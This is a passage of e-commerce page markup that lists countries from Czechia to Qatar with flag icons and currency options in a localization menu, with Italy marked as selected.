                          <span class="flag-icon flag-icon-cz"></span>
                          <span>Czechia (CZK
                            Kč)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="DK"
                        >
                          <span class="flag-icon flag-icon-dk"></span>
                          <span>Denmark (DKK
                            kr.)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="DJ"
                        >
                          <span class="flag-icon flag-icon-dj"></span>
                          <span>Djibouti (DJF
                            Fdj)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="DM"
                        >
                          <span class="flag-icon flag-icon-dm"></span>
                          <span>Dominica (XCD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="DO"
                        >
                          <span class="flag-icon flag-icon-do"></span>
                          <span>Dominican Republic (DOP
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="EC"
                        >
                          <span class="flag-icon flag-icon-ec"></span>
                          <span>Ecuador (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="EG"
                        >
                          <span class="flag-icon flag-icon-eg"></span>
                          <span>Egypt (EGP
                            ج.م)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SV"
                        >
                          <span class="flag-icon flag-icon-sv"></span>
                          <span>El Salvador (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GQ"
                        >
                          <span class="flag-icon flag-icon-gq"></span>
                          <span>Equatorial Guinea (XAF
                            CFA)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="EE"
                        >
                          <span class="flag-icon flag-icon-ee"></span>
                          <span>Estonia (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SZ"
                        >
                          <span class="flag-icon flag-icon-sz"></span>
                          <span>Eswatini (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="ET"
                        >
                          <span class="flag-icon flag-icon-et"></span>
                          <span>Ethiopia (ETB
                            Br)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="FK"
                        >
                          <span class="flag-icon flag-icon-fk"></span>
                          <span>Falkland Islands (FKP
                            £)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="FO"
                        >
                          <span class="flag-icon flag-icon-fo"></span>
                          <span>Faroe Islands (DKK
                            kr.)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="FJ"
                        >
                          <span class="flag-icon flag-icon-fj"></span>
                          <span>Fiji (FJD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="FI"
                        >
                          <span class="flag-icon flag-icon-fi"></span>
                          <span>Finland (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="FR"
                        >
                          <span class="flag-icon flag-icon-fr"></span>
                          <span>France (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GF"
                        >
                          <span class="flag-icon flag-icon-gf"></span>
                          <span>French Guiana (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="PF"
                        >
                          <span class="flag-icon flag-icon-pf"></span>
                          <span>French Polynesia (XPF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GA"
                        >
                          <span class="flag-icon flag-icon-ga"></span>
                          <span>Gabon (XOF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GM"
                        >
                          <span class="flag-icon flag-icon-gm"></span>
                          <span>Gambia (GMD
                            D)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GE"
                        >
                          <span class="flag-icon flag-icon-ge"></span>
                          <span>Georgia (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="DE"
                        >
                          <span class="flag-icon flag-icon-de"></span>
                          <span>Germany (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GH"
                        >
                          <span class="flag-icon flag-icon-gh"></span>
                          <span>Ghana (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GI"
                        >
                          <span class="flag-icon flag-icon-gi"></span>
                          <span>Gibraltar (GBP
                            £)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GR"
                        >
                          <span class="flag-icon flag-icon-gr"></span>
                          <span>Greece (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GL"
                        >
                          <span class="flag-icon flag-icon-gl"></span>
                          <span>Greenland (DKK
                            kr.)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GD"
                        >
                          <span class="flag-icon flag-icon-gd"></span>
                          <span>Grenada (XCD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GP"
                        >
                          <span class="flag-icon flag-icon-gp"></span>
                          <span>Guadeloupe (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GT"
                        >
                          <span class="flag-icon flag-icon-gt"></span>
                          <span>Guatemala (GTQ
                            Q)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GG"
                        >
                          <span class="flag-icon flag-icon-gg"></span>
                          <span>Guernsey (GBP
                            £)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GN"
                        >
                          <span class="flag-icon flag-icon-gn"></span>
                          <span>Guinea (GNF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GW"
                        >
                          <span class="flag-icon flag-icon-gw"></span>
                          <span>Guinea-Bissau (XOF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GY"
                        >
                          <span class="flag-icon flag-icon-gy"></span>
                          <span>Guyana (GYD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="HT"
                        >
                          <span class="flag-icon flag-icon-ht"></span>
                          <span>Haiti (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="HN"
                        >
                          <span class="flag-icon flag-icon-hn"></span>
                          <span>Honduras (HNL
                            L)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="HK"
                        >
                          <span class="flag-icon flag-icon-hk"></span>
                          <span>Hong Kong SAR (HKD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="HU"
                        >
                          <span class="flag-icon flag-icon-hu"></span>
                          <span>Hungary (HUF
                            Ft)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="IS"
                        >
                          <span class="flag-icon flag-icon-is"></span>
                          <span>Iceland (ISK
                            kr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="IN"
                        >
                          <span class="flag-icon flag-icon-in"></span>
                          <span>India (INR
                            ₹)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="ID"
                        >
                          <span class="flag-icon flag-icon-id"></span>
                          <span>Indonesia (IDR
                            Rp)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="IE"
                        >
                          <span class="flag-icon flag-icon-ie"></span>
                          <span>Ireland (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="IL"
                        >
                          <span class="flag-icon flag-icon-il"></span>
                          <span>Israel (ILS
                            ₪)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="IT"
                        >
                          <span class="flag-icon flag-icon-it"></span>
                          <span>Italy (EUR
                            €)
                          </span>
                          
                            <span class="icon icon-new icon-checkmark drawer-menu__checkmark-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="JM"
                        >
                          <span class="flag-icon flag-icon-jm"></span>
                          <span>Jamaica (JMD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="JP"
                        >
                          <span class="flag-icon flag-icon-jp"></span>
                          <span>Japan (JPY
                            ¥)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="JE"
                        >
                          <span class="flag-icon flag-icon-je"></span>
                          <span>Jersey (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="JO"
                        >
                          <span class="flag-icon flag-icon-jo"></span>
                          <span>Jordan (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KZ"
                        >
                          <span class="flag-icon flag-icon-kz"></span>
                          <span>Kazakhstan (KZT
                            ₸)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KE"
                        >
                          <span class="flag-icon flag-icon-ke"></span>
                          <span>Kenya (KES
                            KSh)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KI"
                        >
                          <span class="flag-icon flag-icon-ki"></span>
                          <span>Kiribati (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KW"
                        >
                          <span class="flag-icon flag-icon-kw"></span>
                          <span>Kuwait (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KG"
                        >
                          <span class="flag-icon flag-icon-kg"></span>
                          <span>Kyrgyzstan (KGS
                            som)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="LA"
                        >
                          <span class="flag-icon flag-icon-la"></span>
                          <span>Laos (LAK
                            ₭)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="LV"
                        >
                          <span class="flag-icon flag-icon-lv"></span>
                          <span>Latvia (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="LS"
                        >
                          <span class="flag-icon flag-icon-ls"></span>
                          <span>Lesotho (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="LI"
                        >
                          <span class="flag-icon flag-icon-li"></span>
                          <span>Liechtenstein (CHF
                            CHF)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="LT"
                        >
                          <span class="flag-icon flag-icon-lt"></span>
                          <span>Lithuania (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="LU"
                        >
                          <span class="flag-icon flag-icon-lu"></span>
                          <span>Luxembourg (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MO"
                        >
                          <span class="flag-icon flag-icon-mo"></span>
                          <span>Macao SAR (MOP
                            P)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MG"
                        >
                          <span class="flag-icon flag-icon-mg"></span>
                          <span>Madagascar (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MW"
                        >
                          <span class="flag-icon flag-icon-mw"></span>
                          <span>Malawi (MWK
                            MK)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MY"
                        >
                          <span class="flag-icon flag-icon-my"></span>
                          <span>Malaysia (MYR
                            RM)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MV"
                        >
                          <span class="flag-icon flag-icon-mv"></span>
                          <span>Maldives (MVR
                            MVR)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MT"
                        >
                          <span class="flag-icon flag-icon-mt"></span>
                          <span>Malta (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MQ"
                        >
                          <span class="flag-icon flag-icon-mq"></span>
                          <span>Martinique (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MR"
                        >
                          <span class="flag-icon flag-icon-mr"></span>
                          <span>Mauritania (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MU"
                        >
                          <span class="flag-icon flag-icon-mu"></span>
                          <span>Mauritius (MUR
                            ₨)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="YT"
                        >
                          <span class="flag-icon flag-icon-yt"></span>
                          <span>Mayotte (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MX"
                        >
                          <span class="flag-icon flag-icon-mx"></span>
                          <span>Mexico (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MD"
                        >
                          <span class="flag-icon flag-icon-md"></span>
                          <span>Moldova (MDL
                            L)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MC"
                        >
                          <span class="flag-icon flag-icon-mc"></span>
                          <span>Monaco (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MN"
                        >
                          <span class="flag-icon flag-icon-mn"></span>
                          <span>Mongolia (MNT
                            ₮)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="ME"
                        >
                          <span class="flag-icon flag-icon-me"></span>
                          <span>Montenegro (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MS"
                        >
                          <span class="flag-icon flag-icon-ms"></span>
                          <span>Montserrat (XCD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MA"
                        >
                          <span class="flag-icon flag-icon-ma"></span>
                          <span>Morocco (MAD
                            د.م.)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MZ"
                        >
                          <span class="flag-icon flag-icon-mz"></span>
                          <span>Mozambique (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NA"
                        >
                          <span class="flag-icon flag-icon-na"></span>
                          <span>Namibia (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NR"
                        >
                          <span class="flag-icon flag-icon-nr"></span>
                          <span>Nauru (AUD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NP"
                        >
                          <span class="flag-icon flag-icon-np"></span>
                          <span>Nepal (NPR
                            Rs.)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NL"
                        >
                          <span class="flag-icon flag-icon-nl"></span>
                          <span>Netherlands (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NC"
                        >
                          <span class="flag-icon flag-icon-nc"></span>
                          <span>New Caledonia (XPF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NZ"
                        >
                          <span class="flag-icon flag-icon-nz"></span>
                          <span>New Zealand (NZD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NI"
                        >
                          <span class="flag-icon flag-icon-ni"></span>
                          <span>Nicaragua (NIO
                            C$)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NG"
                        >
                          <span class="flag-icon flag-icon-ng"></span>
                          <span>Nigeria (NGN
                            ₦)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NU"
                        >
                          <span class="flag-icon flag-icon-nu"></span>
                          <span>Niue (NZD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MK"
                        >
                          <span class="flag-icon flag-icon-mk"></span>
                          <span>North Macedonia (MKD
                            ден)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="NO"
                        >
                          <span class="flag-icon flag-icon-no"></span>
                          <span>Norway (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="OM"
                        >
                          <span class="flag-icon flag-icon-om"></span>
                          <span>Oman (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="PK"
                        >
                          <span class="flag-icon flag-icon-pk"></span>
                          <span>Pakistan (PKR
                            ₨)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="PA"
                        >
                          <span class="flag-icon flag-icon-pa"></span>
                          <span>Panama (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="PG"
                        >
                          <span class="flag-icon flag-icon-pg"></span>
                          <span>Papua New Guinea (PGK
                            K)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="PY"
                        >
                          <span class="flag-icon flag-icon-py"></span>
                          <span>Paraguay (PYG
                            ₲)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="PE"
                        >
                          <span class="flag-icon flag-icon-pe"></span>
                          <span>Peru (PEN
                            S/)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="PH"
                        >
                          <span class="flag-icon flag-icon-ph"></span>
                          <span>Philippines (PHP
                            ₱)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="PL"
                        >
                          <span class="flag-icon flag-icon-pl"></span>
                          <span>Poland (PLN
                            zł)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="PT"
                        >
                          <span class="flag-icon flag-icon-pt"></span>
                          <span>Portugal (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="QA"
                        >
                          <span class="flag-icon flag-icon-qa"></span>
                          <span>Qatar (QAR
                            ر.ق)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
